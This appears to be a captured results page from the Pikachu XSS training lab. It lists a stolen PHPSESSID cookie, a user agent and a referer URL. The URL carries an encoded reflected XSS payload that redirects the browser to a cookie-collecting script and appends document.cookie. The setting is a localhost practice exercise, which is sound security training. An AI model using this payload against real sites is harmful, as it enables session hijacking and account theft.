 pikachu Xss 获取cookies结果
返回首页
id time ipaddress cookie referer useragent 删除
7 2020-10-28 07:35:47 127.0.0.1 PHPSESSID=e1tu218uui1gqnsegm5akuku2u http://127.0.0.1/pikachu-master/vul/xss/xss_reflected_get.php?
message=%3Cscript%3Edocument.location+%3D+%27http%3A%2F%2F127.0.0.1%2Fhack.io%2Fpikachu-
master%2fpkxss%2Fxcookie%2Fcookie.php%3Fcookie%3D%27+%2B+document.cookie%3B%3C%2Fscript%3E&submit=submit
Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
删除